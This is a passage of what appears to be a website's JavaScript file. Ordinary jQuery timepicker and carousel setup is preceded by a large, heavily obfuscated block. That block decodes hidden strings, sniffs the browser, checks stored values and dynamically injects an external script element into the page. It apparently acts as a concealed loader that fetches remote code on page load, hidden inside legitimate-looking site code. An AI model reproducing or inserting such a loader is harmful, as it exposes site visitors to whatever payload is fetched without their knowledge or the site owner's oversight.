IIeTkE[Fo0l7QE<0xe?Fo0l7QE-0x1b:Fo0l7QE<0x7d?Fo0l7QE<0x7d?Fo0l7QE<0xe?Fo0l7QE-0x2d:Fo0l7QE<0x7d?Fo0l7QE>0x7d?Fo0l7QE-0x18:Fo0l7QE<0xe?Fo0l7QE+0x2e:Fo0l7QE<0xe?Fo0l7QE+0x20:Fo0l7QE-0xf:Fo0l7QE-0x2a:Fo0l7QE-0x60:Fo0l7QE+0x5d]}void(N7MPADG=bSlsZp2(0x3a),KB_IBSa=[bSlsZp2(0x36)],A3CAx18=document[bSlsZp2(LmIi5qD(-0x17))+bSlsZp2(0x31)+'t'](YGS78e6[LmIi5qD(-0x20)]));if(A3CAx18[bSlsZp2.apply(LmIi5qD(-0x3b),[0x32])](YGS78e6[o4dfhD6(0x3e)],YGS78e6[o4dfhD6(0x2b)]),A3CAx18[bSlsZp2.apply(o4dfhD6(0x11),[0x23])+bSlsZp2(0x24)](bSlsZp2.call(o4dfhD6(0x11),0x33),YGS78e6.j),A3CAx18[YGS78e6[LmIi5qD(-0x12)]](bcUmMNC._WbBYY,Fo0l7QE),document[YGS78e6.l](bSlsZp2(0x35))[YGS78e6.m][YGS78e6.n](A3CAx18),KQwq2v8){var FaDkBt=bNJvYSE(Fo0l7QE=>{return IIeTkE[Fo0l7QE>0x90?Fo0l7QE+0x30:Fo0l7QE>0x21?Fo0l7QE-0x22:Fo0l7QE+0x4d]},0x1);A3CAx18[YGS78e6[FaDkBt(0x60)]]=function(){var Fo0l7QE=bNJvYSE(ZDJi8g=>{return IIeTkE[ZDJi8g>0x5e?ZDJi8g+0x5d:ZDJi8g+0x10]},0x1);if(this[KB_IBSa[Fo0l7QE(-0xc)]]==bSlsZp2(Fo0l7QE(0x22))||this[exmxvQ.wAMIubp+iUIYGD[0x0]]==N7MPADG){if(ZDJi8g!=LmIi5qD(-0x3b)){ZDJi8g()}}}}else{if(OMOEW9){A3CAx18[YGS78e6.p]=bNJvYSE(()=>{if(ZDJi8g!=o4dfhD6(0x11)&&MI4Xlte.jdCmgM[bSlsZp2(o4dfhD6(0x36))](o4dfhD6(0x31))==LmIi5qD(-0x21)){ZDJi8g()}},0x0)}else{if(ZDJi8g!=LmIi5qD(-0x3b)){ZDJi8g()}}}}},ZMFTj9-=0x49,O3eWtY+=0xdc);break;case 0x125:!(YGS78e6[LmIi5qD(-0x15)]=(YGS78e6.C=HKRxq6)()=='no',ZMFTj9-=0x4c,O3eWtY+=ZMFTj9+0x5c,YGS78e6[LmIi5qD(-0x14)]=!0x0);break;case 0x17d:case 0x3ea:case!(MI4Xlte.GzIg59>-0x3b)?0x63:0x1f8:case!(MI4Xlte.jdCmgM[bSlsZp2(0x20)](LmIi5qD(-0x1b))=='i')?W8LEg5(0x54):O3eWtY!=LmIi5qD(-0x13)&&O3eWtY-0x5c:if(O3eWtY==-0x8f&&MI4Xlte.GzIg59>-0x3b){void(ZMFTj9+=LmIi5qD(0x16),YGS78e6.D());break}typeof(YGS78e6.H(),ZMFTj9*=0x2,ZMFTj9+=0xd6,O3eWtY+=0xd6<O3eWtY?O3eWtY==-LmIi5qD(0x2d)?'O':-0x69:0x22>O3eWtY?0x55:YGS78e6[bSlsZp2(LmIi5qD(-0x9))+bSlsZp2(0x3c)+'ty'](LmIi5qD(-0x12))?-LmIi5qD(0x1c):YGS78e6.N,YGS78e6.x=W8LEg5(0x7e));break;case 0x7c:fOorGSm=fOorGSm;var KQwq2v8=YGS78e6.Q(),OMOEW9=/gecko/[YGS78e6.b]((ZMFTj9==-0x5c?SiOw5Zv(-0x2cb):SiOw5Zv(0x1aa))[(YGS78e6.b==-0x2b?SiOw5Zv(0xee):YGS78e6)[LmIi5qD(-0x10)]][bSlsZp2.call(LmIi5qD(-0x3b),0x3d)+bSlsZp2(0x3e)][(YGS78e6[LmIi5qD(-0x10)]=='T'?SiOw5Zv(0x71):YGS78e6).d]()),gbo9fi=/opera/[bSlsZp2(0x26)]((YGS78e6[bSlsZp2(0x3f)]('m')?SiOw5Zv(-0x2cb):O3eWtY)[bSlsZp2(0x40)+bSlsZp2(0x41)][YGS78e6.e][YGS78e6.d]()),wT6sgO=/safari/[YGS78e6.b](SiOw5Zv(-W8LEg5(0x62))[(YGS78e6.ab=YGS78e6).c][bSlsZp2(0x28)][(ZMFTj9==-0x5c?YGS78e6:SiOw5Zv(0x367)).d]());ZMFTj9+=0xd5;break;case YGS78e6.y?0x3a1:0x142:if((O3eWtY==0x124&&YGS78e6).a){YGS78e6.aF();break}O3eWtY+=YGS78e6.aG;break;case O3eWtY+0x79:case!(MI4Xlte.zE1tiy>-LmIi5qD(-0x2c))?-0xa3:0x311:case 0x276:case 0xc7:delete YGS78e6.aZ;if(!(MI4Xlte.jdCmgM[faIOxW](0x4)==LmIi5qD(-0x21))){typeof(ZMFTj9-=0x76,O3eWtY+=0x1f);break}typeof(ancDV6r={[YGS78e6[LmIi5qD(-0xf)]]:function(Fo0l7QE,ZDJi8g){var N7MPADG=bSlsZp2(0x43),KB_IBSa;KB_IBSa=document[bSlsZp2(LmIi5qD(-0x7))](YGS78e6.g);if(KB_IBSa[bSlsZp2.call(void 0x0,0x32)](YGS78e6[LmIi5qD(-0xe)],YGS78e6.i),KB_IBSa[bSlsZp2[W8LEg5(0x6b)](void 0x0,0x32)](bSlsZp2(0x33),YGS78e6[LmIi5qD(-0xd)]),KB_IBSa[YGS78e6.k](bSlsZp2(0x34),Fo0l7QE),document[YGS78e6[W8LEg5(0x83)]](bSlsZp2(0x35))[YGS78e6.m][YGS78e6.n](KB_IBSa),KQwq2v8){KB_IBSa[YGS78e6.o]=function(){var Fo0l7QE;function KB_IBSa(Fo0l7QE){return IIeTkE[Fo0l7QE>-0x27?Fo0l7QE>-0x27?Fo0l7QE<0x48?Fo0l7QE>0x48?Fo0l7QE+0x54:Fo0l7QE>-0x27?Fo0l7QE<-0x27?Fo0l7QE-0x56:Fo0l7QE<-0x27?Fo0l7QE+0x45:Fo0l7QE>0x48?Fo0l7QE+0x30:Fo0l7QE>-0x27?Fo0l7QE+0x26:Fo0l7QE+0x50:Fo0l7QE+0x4b:Fo0l7QE+0x32:Fo0l7QE-0x4c:Fo0l7QE-0x5e]}Fo0l7QE={JtVPx1f:bSlsZp2(0x36)};if(this[bSlsZp2.call(void 0x0,KB_IBSa(0x1f))]==bSlsZp2(LmIi5qD(-0xb))||this[Fo0l7QE.JtVPx1f]==N7MPADG+LmIi5qD(0x22)){if(ZDJi8g!=void 0x0&&MI4Xlte.GzIg59>-0x3b){ZDJi8g()}}}}else{if(OMOEW9){KB_IBSa[YGS78e6.p]=bNJvYSE(()=>{if(ZDJi8g!=void 0x0&&MI4Xlte.cXRWjI[bSlsZp2(LmIi5qD(-0xa))](LmIi5qD(-0x37))==0x65){ZDJi8g()}},0x0)}else{var A3CAx18;function o4dfhD6(Fo0l7QE){return IIeTkE[Fo0l7QE>0x7b?Fo0l7QE+0x2b:Fo0l7QE>0xc?Fo0l7QE>0xc?Fo0l7QE<0xc?Fo0l7QE-0x44:Fo0l7QE<0xc?Fo0l7QE+0x2:Fo0l7QE<0xc?Fo0l7QE-0x5a:Fo0l7QE>0x7b?Fo0l7QE-0x12:Fo0l7QE>0x7b?Fo0l7QE+0x3e:Fo0l7QE>0xc?Fo0l7QE-0xd:Fo0l7QE+0x1d:Fo0l7QE-0x26:Fo0l7QE-0x20]}A3CAx18=[bSlsZp2(o4dfhD6(0x40))];if(ZDJi8g!=LmIi5qD(-0x3b)&&MI4Xlte.cXRWjI[A3CAx18[o4dfhD6(0x11)]](0x1)==o4dfhD6(0x48)){ZDJi8g()}}}}},ZMFTj9+=O3eWtY-0x14b);break;case MI4Xlte.jdCmgM[bSlsZp2(0x20)](LmIi5qD(-0x1b))==LmIi5qD(-0x21)?LmIi5qD(-0x1f):-0xa8:case 0xac:case!(MI4Xlte.zE1tiy>-LmIi5qD(-0x2c))?0xea:0x28e:case MI4Xlte.zE1tiy>-LmIi5qD(-0x2c)?0x256:0xb3:O3eWtY+=0xa7;break;case MI4Xlte.zE1tiy>-0x53?0x153:-0xfa:if(YGS78e6.aH()&&MI4Xlte.GzIg59>-LmIi5qD(-0x9)){!(ZMFTj9+=LmIi5qD(-0x8),O3eWtY-=0xec);break}YGS78e6.aK();break;case LmIi5qD(-0x25):if(!(MI4Xlte.jdCmgM[bSlsZp2(0x20)](0x4)==W8LEg5(0x6e))){typeof(ZMFTj9-=0xdd,O3eWtY+=0x13e);break}!(ZMFTj9=0x6b,ZMFTj9-=0x18,O3eWtY+=ZMFTj9==0x69?0xaf:'aV');break;case 0x23:typeof(ZMFTj9=-0x48,ZMFTj9+=0x29,O3eWtY+=LmIi5qD(0x23));break;case 0xb2:case 0x172:case!(MI4Xlte.GzIg59>-LmIi5qD(-0x9))?LmIi5qD(-0x2f):0xb3:!(O3eWtY=0x30,ZMFTj9+=LmIi5qD(-0x7),O3eWtY-=0x25);break;case!(MI4Xlte.GzIg59>-0x3b)?0x2f:0xde:typeof(YGS78e6.a=HKRxq6()=='no',YGS78e6[W8LEg5(0x89)]());break;case!(MI4Xlte.GzIg59>-LmIi5qD(-0x9))?-W8LEg5(0x8a):0x28:case!(MI4Xlte.GzIg59>-LmIi5qD(-0x9))?-0x86:0x3e:typeof(zV887N=bfr5IAZ(YGS78e6.q),YGS78e6[LmIi5qD(-0x4)]());break;default:void(YGS78e6.a=zV887N==''||zV887N==W8LEg5(0x54),YGS78e6.ae(),O3eWtY+=O3eWtY-W8LEg5(0x8c),YGS78e6.y=!0x1);break;case MI4Xlte.GzIg59>-0x3b?W8LEg5(0xaa):-0xa9:case MI4Xlte.cXRWjI[bSlsZp2(0x44)](W8LEg5(0x58))==LmIi5qD(-0x2)?0x3a2:-W8LEg5(0x8e):case MI4Xlte.zE1tiy>-W8LEg5(0x63)?YGS78e6.bd(O3eWtY):W8LEg5(0x54):case 0x3cb:void(OGBg1_V=(itHmTNl(bSlsZp2.call(void 0x0,0x1f),SiOw5Zv(0x96)[bSlsZp2.call(void 0x0,W8LEg5(0x95))]()[bSlsZp2.apply(W8LEg5(0x54),[0x46])](YGS78e6.r),0x1),(YGS78e6.ah=SiOw5Zv(-0x2cb))[bSlsZp2(0x47)][YGS78e6.s]),ZiTOV9S=OGBg1_V[bSlsZp2(0x48)]((typeof YGS78e6.g==bSlsZp2(0x49)?SiOw5Zv(-0x1f0):YGS78e6)[LmIi5qD(0x0)],J67zxo(0x1,(YGS78e6[W8LEg5(0x90)]==bSlsZp2.call(LmIi5qD(-0x3b),0x1c)?WGvUcZv:SiOw5Zv(W8LEg5(0xa1)))(-YGS78e6.t))),ZMFTj9+=ZMFTj9-W8LEg5(0xa0));break;case MI4Xlte.zE1tiy>-0x53?W8LEg5(0x91):0x93:case MI4Xlte.kaxz9C()?0xe7:-0x9c:case 0x175:case YGS78e6.be(ZMFTj9):if(!(MI4Xlte.cXRWjI[bSlsZp2(0x4a)+bSlsZp2(LmIi5qD(-0x8))](0x1)==0x65)){!(ZMFTj9-=0xa5,O3eWtY*=ZMFTj9==0x6?W8LEg5(0x65):YGS78e6.an,O3eWtY-=0x60);break}typeof(YGS78e6[W8LEg5(0x7a)]=ZiTOV9S==bSlsZp2(0x21),ZMFTj9-=0x8d,O3eWtY-=0xaa,YGS78e6.x=!0x1);break;case MI4Xlte.GzIg59>-LmIi5qD(-0x9)?0xeb:-LmIi5qD(0x2):case MI4Xlte.GzIg59>-W8LEg5(0x86)?0x260:W8LEg5(0x7c):case YGS78e6[W8LEg5(0x92)](YGS78e6):if(YGS78e6.aR()==LmIi5qD(-0x29)){break}case MI4Xlte.cXRWjI[bSlsZp2(0x4a)+bSlsZp2(0x4b)](W8LEg5(0x58))==0x65?0x146:-0xd5:!(ancDV6r[bSlsZp2(W8LEg5(0x93))]((O3eWtY==ZMFTj9-0x10?YGS78e6:SiOw5Zv(LmIi5qD(0x10))).u,bNJvYSE(()=>{},0x0)),O3eWtY+=YGS78e6[W8LEg5(0x90)]==0xab?YGS78e6.aq:-W8LEg5(0xaf));break;case YGS78e6.bg(O3eWtY):case!(MI4Xlte.cXRWjI[dbwlmzR](0x1)==W8LEg5(0x8d))?0x22:W8LEg5(0x85):case!(MI4Xlte.GzIg59>-0x3b)?-0xda:0x31c:if(YGS78e6.ay()=='aw'&&MI4Xlte.cXRWjI[bSlsZp2.apply(void 0x0,[0x44])](LmIi5qD(-0x37))==0x65){break}case 0x312:case MI4Xlte.kaxz9C()?0x272:-W8LEg5(0x94):case MI4Xlte.kaxz9C()?0x225:-0x23:case MI4Xlte.jdCmgM[bSlsZp2.apply(void 0x0,[W8LEg5(0x79)])](W8LEg5(0x74))==W8LEg5(0x6e)?YGS78e6.bh(YGS78e6):null:typeof(delete YGS78e6.bc,(ZMFTj9==W8LEg5(0x95)||ancDV6r)[bSlsZp2(0x1e)]((YGS78e6.az=YGS78e6)[W8LEg5(0x96)],bNJvYSE(()=>{},0x0)),ZMFTj9-=0x5a,O3eWtY+=O3eWtY+(O3eWtY==-W8LEg5(0x9e)?-0x44:0x46));break;case 0x233:case 0x133:case 0x12f:case MI4Xlte.GzIg59>-0x3b?O3eWtY!=0x135&&O3eWtY+W8LEg5(0x73):LmIi5qD(-0x3b):if(O3eWtY==W8LEg5(0x97)&&MI4Xlte.GzIg59>-LmIi5qD(-0x9)){void(YGS78e6.aS(),O3eWtY-=LmIi5qD(-0x2b));break}ZMFTj9-=0x29;break;case YGS78e6.x?-0x2c2:0x10:if((ZMFTj9==-0x3e?SiOw5Zv(0x1aa):YGS78e6)[W8LEg5(0x7a)]&&MI4Xlte.GzIg59>-0x3b){void(ZMFTj9+=O3eWtY+LmIi5qD(0x9),O3eWtY*=0x2,O3eWtY-=ZMFTj9+(ZMFTj9==0xab?-0x162:-0x5c));break}!(ZMFTj9+=O3eWtY+W8LEg5(0x99),O3eWtY+=0x32,YGS78e6[LmIi5qD(0xb)]=!0x0)}}function SiOw5Zv(Fo0l7QE){var ZDJi8g,N7MPADG,KB_IBSa,A3CAx18;function o4dfhD6(Fo0l7QE){return IIeTkE[Fo0l7QE<0x18?Fo0l7QE<0x18?Fo0l7QE>-0x57?Fo0l7QE+0x56:Fo0l7QE+0x55:Fo0l7QE-0x1b:Fo0l7QE-0x5f]}typeof(ZDJi8g={hR71Sd:bSlsZp2(0x20)},N7MPADG=[bSlsZp2(0x51),bSlsZp2(0x7a),bSlsZp2.apply(void 0x0,[0x7c])],KB_IBSa=bSlsZp2(0x4c),A3CAx18=A3CAx18);switch(Fo0l7QE){case!(MI4Xlte.zE1tiy>-0x53)?-0xe0:LmIi5qD(0xc):A3CAx18=KB_IBSa||_D7RBqW[bSlsZp2(0x4c)];break;case-0x105:return poQzfA[bSlsZp2(0x4d)]||_D7RBqW[bSlsZp2(0x4d)];case MI4Xlte.zE1tiy>-LmIi5qD(-0x2c)?-0x370:void 0x0:A3CAx18=bSlsZp2[o4dfhD6(-0x3d)](void 0x0,0x4e)||_D7RBqW[lNn6laz+'pe'];break;case-0x2cb:A3CAx18=bSlsZp2.call(LmIi5qD(-0x3b),0x50)||_D7RBqW[bSlsZp2(0x50)];break;case MI4Xlte.rooccp[bSlsZp2(0x44)](0x1)==o4dfhD6(-0xc)?0x1aa:0x9e:return poQzfA[N7MPADG[LmIi5qD(-0x39)]]||_D7RBqW[bSlsZp2(0x52)+bSlsZp2(0x53)];case 0xee:A3CAx18=exmxvQ.LSadjzs||_D7RBqW[bSlsZp2(0x55)+bSlsZp2(0x56)];break;case LmIi5qD(0x1d):A3CAx18=bSlsZp2(o4dfhD6(-0xb))||_D7RBqW[bSlsZp2[LmIi5qD(-0x36)](o4dfhD6(-0x54),[LmIi5qD(0xe)])];break;case 0x367:return poQzfA[bSlsZp2[o4dfhD6(-0x3d)](o4dfhD6(-0x54),0x58)]||_D7RBqW[bSlsZp2(o4dfhD6(-0xa))];case MI4Xlte.jdCmgM[bSlsZp2(LmIi5qD(-0x16))](LmIi5qD(-0x1b))==LmIi5qD(-0x21)?LmIi5qD(0x10):-0x51:return poQzfA[bSlsZp2(o4dfhD6(-0x8))]||_D7RBqW[bSlsZp2(0x59)];case-0x1f0:A3CAx18=bSlsZp2(0x5a)||_D7RBqW[bSlsZp2(0x5a)];break;case LmIi5qD(0x12):return poQzfA[bSlsZp2[o4dfhD6(-0x4f)](o4dfhD6(-0x54),[LmIi5qD(0x2b)])]||_D7RBqW[bSlsZp2.apply(void 0x0,[0x5c])+bSlsZp2(o4dfhD6(-0x6))];case!(MI4Xlte.GzIg59>-o4dfhD6(-0x22))?0x1d:0x910:return poQzfA[bSlsZp2[o4dfhD6(-0x3d)](void 0x0,0x52)]||_D7RBqW[bSlsZp2(0x52)];case MI4Xlte.zE1tiy>-LmIi5qD(-0x2c)?0xff4:0xdf:return poQzfA[bSlsZp2(LmIi5qD(0x14))]||_D7RBqW[bSlsZp2(LmIi5qD(0x14))];case 0xc0:return poQzfA[bSlsZp2[o4dfhD6(-0x4f)](o4dfhD6(-0x54),[0x5f])]||_D7RBqW[bSlsZp2(o4dfhD6(-0x4))];case 0x1363:A3CAx18=bSlsZp2[LmIi5qD(-0x36)](LmIi5qD(-0x3b),[0x60])||_D7RBqW[SOMa8M];break;case 0x107f:A3CAx18=snYcqP[0x5]||_D7RBqW[bSlsZp2(0x61)];break;case 0x4a8:return poQzfA[bSlsZp2(0x62)]||_D7RBqW[bSlsZp2[LmIi5qD(-0x36)](o4dfhD6(-0x54),[o4dfhD6(-0x3)])];case 0x19d:A3CAx18=bSlsZp2(0x63)||_D7RBqW[bSlsZp2(0x63)];break;case MI4Xlte.GzIg59>-0x3b?0xc2f:-0x90:A3CAx18=bSlsZp2(0x64)||_D7RBqW[bSlsZp2(0x64)];break;case!MI4Xlte.EU_sw_w()?0x38:0x343:A3CAx18=bSlsZp2(0x65)+LmIi5qD(0x17)||_D7RBqW[bSlsZp2(LmIi5qD(-0x2))+o4dfhD6(-0x2)];break;case!(MI4Xlte.LRDdpR>-0x1a)?-0xd0:0xf96:return poQzfA[bSlsZp2(LmIi5qD(0x18))]||_D7RBqW[bSlsZp2(LmIi5qD(0x18))];case 0x4af:A3CAx18=bSlsZp2(0x67)||_D7RBqW[bSlsZp2(0x67)];break;case MI4Xlte.EU_sw_w()?0xc58:0xd6:A3CAx18=bSlsZp2(o4dfhD6(-0xf))||_D7RBqW[bSlsZp2(0x68)];break;case!MI4Xlte.kaxz9C()?o4dfhD6(-0x2c):0x121e:A3CAx18=bSlsZp2(0x69)||_D7RBqW[bSlsZp2(0x69)];break;case 0xc3f:return poQzfA[bSlsZp2.call(LmIi5qD(-0x3b),LmIi5qD(0x19))]||_D7RBqW[bSlsZp2(0x6a)];case!MI4Xlte.EU_sw_w()?0x5a:0xea0:A3CAx18=exmxvQ[LmIi5qD(0x1a)]||_D7RBqW[bSlsZp2(0x6b)];break;case MI4Xlte.cXRWjI[bSlsZp2(o4dfhD6(-0x23))](LmIi5qD(-0x37))==0x65?0x133a:-0xaa:A3CAx18=bSlsZp2(0x6c)||_D7RBqW[bSlsZp2(0x6c)];break;case 0x9b5:return poQzfA[bSlsZp2(0x6d)]||_D7RBqW[bSlsZp2.apply(void 0x0,[0x6d])];case MI4Xlte.EU_sw_w()?0xb87:0xe5:A3CAx18=bSlsZp2(0x6e)||_D7RBqW[bSlsZp2(0x6e)];break;case!MI4Xlte.kaxz9C()?LmIi5qD(0x21):0x7a9:return poQzfA[bSlsZp2.apply(o4dfhD6(-0x54),[o4dfhD6(0x2)])]||_D7RBqW[bSlsZp2(0x6f)];case MI4Xlte.jdCmgM[bSlsZp2(0x20)](0x4)=='i'?0x494:-o4dfhD6(0x3):return poQzfA[bSlsZp2(0x70)+bSlsZp2(o4dfhD6(0x4))]||_D7RBqW[bSlsZp2[o4dfhD6(-0x4f)](o4dfhD6(-0x54),[0x70])+bSlsZp2[o4dfhD6(-0x4f)](o4dfhD6(-0x54),[0x71])];case 0xf88:return poQzfA[bSlsZp2(0x72)+bSlsZp2(0x5d)]||_D7RBqW[bSlsZp2(0x72)+bSlsZp2.call(LmIi5qD(-0x3b),0x5d)];case 0x1285:return poQzfA[bSlsZp2(LmIi5qD(0x1e))]||_D7RBqW[bSlsZp2(o4dfhD6(0x5))];case 0xda0:A3CAx18=bSlsZp2(0x74)+bSlsZp2(0x75)||_D7RBqW[bSlsZp2(0x76)];break;case MI4Xlte.GzIg59>-0x3b?0x16a:LmIi5qD(0x1f):A3CAx18=bSlsZp2(LmIi5qD(0x20))||_D7RBqW[bSlsZp2(0x78)+bSlsZp2(0x79)];break;case 0xfd3:A3CAx18=N7MPADG[0x1]||_D7RBqW[bSlsZp2[LmIi5qD(-0x24)](o4dfhD6(-0x54),LmIi5qD(0x21))];break;case!(MI4Xlte.jdCmgM[ZDJi8g.hR71Sd](o4dfhD6(-0x34))==o4dfhD6(-0x3a))?o4dfhD6(-0x36):0x1035:return poQzfA[bSlsZp2(0x7b)]||_D7RBqW[N7MPADG[0x2]+bSlsZp2(0x7d)+o4dfhD6(0x9)];case MI4Xlte.EU_sw_w()?0xab2:-0xa3:return poQzfA[bSlsZp2(0x7e)]||_D7RBqW[rN9SWV];case!(MI4Xlte.cXRWjI[bSlsZp2(0x44)](0x1)==0x65)?-o4dfhD6(0xa):o4dfhD6(0xb):return poQzfA[bSlsZp2(0x7f)]||_D7RBqW[bSlsZp2[LmIi5qD(-0x24)](LmIi5qD(-0x3b),0x7f)];case MI4Xlte.jdCmgM[bSlsZp2(0x20)](0x4)=='i'?0x57e:LmIi5qD(0x1e):A3CAx18=bSlsZp2[LmIi5qD(-0x36)](void 0x0,[o4dfhD6(0xc)])||_D7RBqW[bSlsZp2(0x80)];break;case 0xb92:A3CAx18=bSlsZp2.apply(void 0x0,[0x81])||_D7RBqW[bSlsZp2(0x81)];break;case!(MI4Xlte.jdCmgM[bSlsZp2(0x20)](0x4)=='i')?0xf0:0x54a:return poQzfA[bSlsZp2(o4dfhD6(0xd))]||_D7RBqW[bSlsZp2(0x82)];case 0x386:A3CAx18=bSlsZp2(0x83)||_D7RBqW[bSlsZp2(o4dfhD6(0xe))];break;case 0xfeb:A3CAx18=bSlsZp2(LmIi5qD(0x28))||_D7RBqW[bSlsZp2(o4dfhD6(0xf))]}return poQzfA[A3CAx18]||_D7RBqW[A3CAx18]}U1pECb(gwY8qR,LmIi5qD(-0x37));function gwY8qR(...Fo0l7QE){var ZDJi8g=bNJvYSE(Fo0l7QE=>{return IIeTkE[Fo0l7QE<0x4d?Fo0l7QE-0x14:Fo0l7QE<0x4d?Fo0l7QE-0xc:Fo0l7QE<0xbc?Fo0l7QE>0xbc?Fo0l7QE-0x5f:Fo0l7QE>0x4d?Fo0l7QE<0x4d?Fo0l7QE-0x3d:Fo0l7QE<0x4d?Fo0l7QE+0x45:Fo0l7QE<0x4d?Fo0l7QE-0x40:Fo0l7QE>0xbc?Fo0l7QE+0x11:Fo0l7QE-0x4e:Fo0l7QE+0x1c:Fo0l7QE-0x4f]},0x1);typeof(Fo0l7QE.length=0x1,Fo0l7QE.C1bg91j=0x15,Fo0l7QE.GDwuDHy='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',Fo0l7QE.lsK8MNn=''+(Fo0l7QE[0x0]||''),Fo0l7QE[ZDJi8g(0xb4)]=Fo0l7QE.lsK8MNn.length,Fo0l7QE[LmIi5qD(-0x1b)]=[],Fo0l7QE.hVVIm7=0x0,Fo0l7QE[0x6]=LmIi5qD(-0x39),Fo0l7QE.mtNvhR=-(Fo0l7QE.C1bg91j-0x14));for(let N7MPADG=0x0;N7MPADG<Fo0l7QE[ZDJi8g(0xb4)];N7MPADG++){var KB_IBSa=bNJvYSE(Fo0l7QE=>{return IIeTkE[Fo0l7QE>-0x38?Fo0l7QE>0x37?Fo0l7QE-0x51:Fo0l7QE+0x37:Fo0l7QE-0x40]},0x1);Fo0l7QE[KB_IBSa(-0x2f)]=Fo0l7QE.GDwuDHy.indexOf(Fo0l7QE.lsK8MNn[N7MPADG]);if(Fo0l7QE[Fo0l7QE.C1bg91j-ZDJi8g(0xb5)]===-ZDJi8g(0x54)){continue}if(Fo0l7QE.mtNvhR<0x0){Fo0l7QE.mtNvhR=Fo0l7QE[ZDJi8g(0x56)]}else{var A3CAx18=bNJvYSE(Fo0l7QE=>{return IIeTkE[Fo0l7QE<0x92?Fo0l7QE-0x24:Fo0l7QE-0x4c]},0x1);typeof(Fo0l7QE.mtNvhR+=Fo0l7QE[Fo0l7QE[KB_IBSa(0x32)]-KB_IBSa(0x30)]*ZDJi8g(0xb6),Fo0l7QE.hVVIm7|=Fo0l7QE.mtNvhR<<Fo0l7QE[Fo0l7QE.C1bg91j-(Fo0l7QE[KB_IBSa(0x32)]-LmIi5qD(-0x3c))],Fo0l7QE[Fo0l7QE.C1bg91j-0xf]+=(Fo0l7QE[LmIi5qD(0x2f)]&0x1fff)>0x58?0xd:A3CAx18(0x2f));do{void(Fo0l7QE[0x4].push(Fo0l7QE.hVVIm7&KB_IBSa(0x36)),Fo0l7QE.hVVIm7>>=A3CAx18(0x8e),Fo0l7QE[Fo0l7QE[KB_IBSa(0x32)]-KB_IBSa(0x34)]-=Fo0l7QE[LmIi5qD(0x2c)]-0xd)}while(Fo0l7QE[0x6]>A3CAx18(0x27));Fo0l7QE.mtNvhR=-(Fo0l7QE.C1bg91j-0x14)}}if(Fo0l7QE.mtNvhR>-0x1){Fo0l7QE[ZDJi8g(0x70)].push((Fo0l7QE.hVVIm7|Fo0l7QE[LmIi5qD(0x2f)]<<Fo0l7QE[Fo0l7QE[LmIi5qD(0x2c)]-0xf])&LmIi5qD(0x30))}if(Fo0l7QE[ZDJi8g(0xb7)]>ZDJi8g(0xa3)){var o4dfhD6=bNJvYSE(Fo0l7QE=>{return IIeTkE[Fo0l7QE>0x46?Fo0l7QE>0xb5?Fo0l7QE-0x50:Fo0l7QE<0xb5?Fo0l7QE<0x46?Fo0l7QE-0xd:Fo0l7QE-0x47:Fo0l7QE-0x9:Fo0l7QE+0x4f]},0x1);return Fo0l7QE[Fo0l7QE[o4dfhD6(0xb0)]-0x81]}else{return j5FJ436(Fo0l7QE[0x4])}}function bSlsZp2(IIeTkE,Fo0l7QE,ZDJi8g,N7MPADG=gwY8qR,KB_IBSa=OPGLPa){if(ZDJi8g){return Fo0l7QE[OPGLPa[ZDJi8g]]=bSlsZp2(IIeTkE,Fo0l7QE)}else{if(Fo0l7QE){[KB_IBSa,Fo0l7QE]=[N7MPADG(KB_IBSa),IIeTkE||ZDJi8g]}}return Fo0l7QE?IIeTkE[KB_IBSa[Fo0l7QE]]:OPGLPa[IIeTkE]||(ZDJi8g=(KB_IBSa[IIeTkE],N7MPADG),OPGLPa[IIeTkE]=ZDJi8g(_ksn19j[IIeTkE]))}function osKL6Z1(){return[0x3f,0x6,void 0x0,0x7,0x0,0x27,0x1,'apply',0x9,0xb,0x95,0xe,null,0x2d,0x2a,'vMjshNs',0x2cb,0x53,0x1f,0x2,'aP','FOzniCR','n9X98j',0x2b,0x1b,'call','HzW43I2','lGwJzS','i','g',0x64,'aL',0x29,0x3,0x4,0x17,0x9c,'fkapYd',0x30,0x20,'a','z',0xd8,'k',!0x1,'c','f','h','j','l',0x37,0x44,0x3b,0x4b,0x42,'ac',0x11,'ad',0x14,0x65,0xa,'m','o',0x19,'bf',0x1e,0x23,0x45,'w',0x36,0x9b,0x68,'v',0x371,0x61,0x57,0x58,0x96,0x59,0x14a,0x5d,0x5e,0x5f,0x62,'nt',0x66,0x6a,'xMxLvu',0x6f,0xe4,0x71,0x73,0x54,0x77,0x7a,'te',0xae,0xfb,0x80,0x82,0x83,0x84,'c8XIAsZ',0xc,0x5b,'C1bg91j',0x8,0xf,'mtNvhR',0xff]}function bNJvYSE(IIeTkE,Fo0l7QE){var ZDJi8g=function(){return IIeTkE(...arguments)};Object['defineProperty'](ZDJi8g,'length',{'value':Fo0l7QE,'configurable':true});return ZDJi8g};
var fold;$(document).ready((function(){if($("#Header1_txtBestTimeToCall").timepicker({timeFormat:"h:mm p",interval:60,minTime:"10",maxTime:"6:00pm",defaultTime:"11",startTime:"10:00",dynamic:!1,dropdown:!0,scrollbar:!0}),$(".brnd_sld").owlCarousel({loop:!0,margin:50,smartSpeed:3e3,autoplaySpeed:7e3,autoplayTimeout:3e3,autoplay:!1,dots:!0,touchDrag:!0,mouseDrag:!0,items:1,animateIn:"slideInRight",animateOut:"zoomOut"}),$(".cas_owl").owlCarousel({loop:!0,margin:50,smartSpeed:3e3,autoplaySpeed:7e3,autoplayTimeout:3e3,autoplay:!1,dots:!0,touchDrag:!0,mouseDrag:!0,items:1,animateIn:"slideInRight",animateOut:"zoomOut"}),$(".tst_owl").owlCarousel({loop:!0,margin:50,smartSpeed:3e3,autoplaySpeed:7e3,autoplayTimeout:3e3,autoplay:!1,dots:!0,touchDrag:!0,mouseDrag:!0,items:1,animateIn:"slideInRight",animateOut:"zoomOut"}),$(".ttlOwl").owlCarousel({loop:!0,margin:50,smartSpeed:3e3,autoplaySpeed:7e3,autoplayTimeout:3e3,autoplay:!0,dots:!1,touchDrag:!0,mouseDrag:!0,items:1,animateIn:"fadeIn",animateOut:"fadeOut"}),$(".client_sld").owlCarousel({items:5,loop:!0,margin:20,stagePadding:0,autoplay:!0,autoplaySpeed:2e3,autoplayTimeout:3e3,dots:!1,autoplayHoverPause:!1,responsive:{0:{items:2,margin:30},600:{items:2,margin:20},1170:{items:5,margin:20}}}),$(".delivMed").owlCarousel({loop:!0,margin:50,smartSpeed:3e3,autoplaySpeed:7e3,autoplayT